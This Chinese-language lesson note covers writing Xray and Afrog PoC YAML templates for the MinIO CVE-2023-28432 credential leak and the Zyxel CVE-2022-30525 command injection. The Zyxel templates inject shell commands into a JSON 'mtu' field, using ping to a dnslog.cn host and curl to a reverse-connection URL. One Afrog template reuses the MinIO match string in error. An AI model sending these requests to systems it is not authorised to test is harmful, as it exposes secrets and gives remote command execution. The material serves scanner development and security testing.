103-漏洞发现-Xray&Afrog&Poc开发&Yaml资源等
演示案例:
Xray&Afrog-Poc 开发-环境配置&编写流程
Xray-Poc 开发-数据回显&RCE 不回显&实验室
Afrog-Poc 开发-数据回显&RCE 不间显&JDNI注入
Xray&Afrog-Poc 开发-环境配置&编写流程
1、开发参考:
https://poc.xray.cool/
https://docs.xray.cool/#/guide/README
https://mp.weixin.qq.com/s/XeF10F5xw19AymX34VALIW
https://cloud.tencent.com/developer/article/1949351
2、分析技巧:
配置 config.yaml,使用代理看数据包分析(记得生成证书及安装)
3、调试 Poc:
1
| \xray --log-level debug webscan --poc .\test.yaml --url https://xx.xx.xx.xx:XXXX
|
第一部分:#名称部分
name:string
poc 名称如:poc-yaml-tongda-oa-rce

第二部分:rules:[]Rule #脚本部分
poc规则:poc请求路径,请求内容,回显信息都由此匹配

method:string 请求方法
path:string 请求的完整Path,包括querystring等
headers:map[string]string 请求HTTP头,Rule中指定的值会被覆盖到原始数据包的 HTTP 头中
body:string 请求的Body
follow redirects:bool 是否允许跟随300跳转expression:string
search:string
method、path、headers、body、follow redirects的作用是生成检测漏洞的数据
同expression的作用是判断该条ule 的结果search 的作用是从返回包中提取信息

第三部分: #信息部分
detail:map[stringlstring
就是平时 xray 扫描得到漏洞时 xray 返回的那一串爆红信息

1、有回显匹配结果自动判断-CVE-2023-28432
https://github.com/vulhub/vulhub/blob/master/minio/CVE-2023-28432/README.zh-cn.md
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| # 名称部分
name: poc-yaml-CVE-2023-28432
# 脚本部分
transport: http
rules:
r1:
request:
method: POST
path: "/minio/bootstrap/v1/verify"
headers:
Content-Type: application/x-www-form-urlencoded
expression: |
response.status==200 && response.body_string.contains("MINIO_ROOT_PASSWORD")
expression:
r1()
# 信息部分
detail:
author: xiaodisec
links:
- https://github.com/vulhub/vulhub/blob/master/minio/CVE-2023-28432/README.zh-cn.md
|
2、无回显直接写死,观察平台回显判断是否存在漏洞-CVE-2022-30525
https://blog.csdn.net/weixin_43080961/article/details/124776553
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| name: poc-yaml-CVE-2022-30525
manual: true
transport: http
rules:
r0:
request:
method: POST
path: /ztp/cgi-bin/handler
body: '{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":";ping -c 3 nml0kn.dnslog.cn;","data":"hi"}'
headers:
Content-Type: application/json
expression: response.status==200
expression: r0()
detail:
author: xiaodisec
links:
- https://blog.csdn.net/weixin_43080961/article/details/124776553
|


3、反连写法及启动配置(解决无回显RCE及其他)

参考地址:https://blog.csdn.net/m0_60571842/article/details/135591127
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| name: poc-yaml-CVE-2022-30525
manual: true
set:
reverse: newReverse()
reverseURL: reverse.url
reverseDomain: reverse.domain
transport: http
rules:
r0:
request:
cache: true
method: POST
path: /ztp/cgi-bin/handler
{% raw %}
body: '{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":";curl {{reverseURL}};","data":"hi"}'
headers:
Content-Type: application/json
expression: reverse.wait(5) //这里的写法决定了工具能不能探测出来
expression: r0()
detail:
author: xiaodisec
links:
- http://www.xiaodi8.com
|
Afrog-Poc开发-数据回显&RCE不回显&JDNI注入
1、开发参考:https://github.com/zan8in/afrog/wiki
2、分析技巧:执行加入参数proxy,使用代理看数据包分析
3、指定Poc:
1
2
| afrog.exe -t https://xx.xx.xx.xx -P xxxx.yaml
|
第一部分:id info 编号 信息(类似nuclei)
第二部分:set rules 变量 脚本(类似xray)
第三部分:expression 判断 执行(类似xray)

HTTP/S数据回显Poc开发-CVE-2023-28432
环境:MinIO集群模式信息泄露漏洞(CVE-2023-28432)
https://vulhub.org/#/environments/minio/CVE-2023-28432/
测试:
1
2
| afrog.exe -t https://xx.xx.xx.xx:xxxx -P minio.yaml
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| id: CVE-2023-28432
info:
name: My PoC demo1
author: xiaodisec
severity: critical
rules:
r0:
request:
method: POST
path: /minio/bootstrap/v1/verify
headers:
Content-Type: application/x-www-form-urlencoded
expression: response.status == 200 && response.body.bcontains(b'MINIO_ROOT_PASSWORD')
expression: r0()
|

HTTP/S不回显RCE-Poc开发-CVE-2022-30525
环境:某案例 Zyxel 防火墙远程命令注入漏洞
配置:配置afrog-config.yaml ceye对应信息
测试:
1
2
| afrog.exe -t https://xx.xx.xx.xx:xxxx -P zyxel.yaml
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| id: CVE-2022-30525
info:
name: My PoC demo2
author: xiaodisec
severity: critical
rules:
r0:
request:
method: POST
path: /ztp/cgi-bin/handler
body: '{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":";ping -c 3 cbvq0q.dnslog.cn;","data":"hi"}'
headers:
Content-Type: application/json
expression: response.status == 200 && response.body.bcontains(b'MINIO_ROOT_PASSWORD')
expression: r0()
|

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| id: CVE-2022-30525
info:
name: My PoC demo3
author: xiaodisec
severity: critical
set:
reverse: newReverse()
reverseURL: reverse.url
reverseDomain: reverse.domain
rules:
r0:
request:
method: POST
path: /ztp/cgi-bin/handler
{% raw %}
body: '{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":";ping -c 3 {{reverseURL}};","data":"hi"}'
headers:
Content-Type: application/json
expression: reverse.wait(100) //这里的写法决定了工具能不能探测出来
expression: r0()
|
这里就会调用自己配置文件里的相关反连平台

